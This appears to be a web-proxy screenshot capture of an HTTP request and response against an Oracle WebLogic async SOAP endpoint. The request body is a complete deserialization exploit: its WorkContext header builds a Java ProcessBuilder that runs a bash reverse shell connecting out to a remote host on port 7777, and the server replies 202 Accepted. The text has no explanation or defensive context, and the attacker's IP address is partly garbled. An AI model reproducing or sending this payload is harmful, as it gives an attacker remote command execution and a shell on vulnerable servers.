 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 789
Content-Type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/1 4/7777 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 12 Jul 2020 09:58:00 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1